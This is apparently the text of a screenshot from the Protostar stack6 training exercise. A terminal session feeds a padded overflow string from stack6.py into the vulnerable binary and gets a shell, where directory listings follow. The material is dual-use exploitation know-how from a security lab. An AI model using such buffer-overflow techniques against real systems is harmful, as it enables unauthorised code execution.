 user@protostar:/tmp$ vi stack6.py
user@protostar:/tmp$ (python stack6.py; cat) | /opt/protostar/bin/stack6
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNN
NOOOOPPPP���RRRRSSSSTTTT���AAAA�c�
ls
stack6.py
cd /
ls
bin dev home lib lost+found mnt proc selinux sys usr vmlinuz
boot etc initrd.img live media opt sbin srv tmp var